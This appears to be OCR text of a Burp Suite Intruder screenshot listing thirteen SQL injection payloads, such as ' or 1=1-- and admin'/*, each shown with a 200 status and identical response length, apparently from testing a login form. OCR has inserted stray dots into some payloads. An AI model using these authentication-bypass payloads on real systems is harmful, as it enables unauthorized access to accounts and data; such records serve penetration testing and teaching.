 Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 1545
1 "or "a"="a 200 1545
2 '.).or.('.a.'='.a 200 1545
3 or 1=1-- 200 1545
4 'or 1=1-- 200 1545
5 a'or' 1=1-- 200 1545
6 "or 1=1-- 200 1545
7 'or.'a.'='a 200 1545
8 "or"="a'='a 200 1545
9 'or''=' 200 1545
10 'or'='or' 200 1545
11 admin'or 1=1# 200 1545
12 admin'/* 200 1545
13 aaaa*/' 200 1545
Finished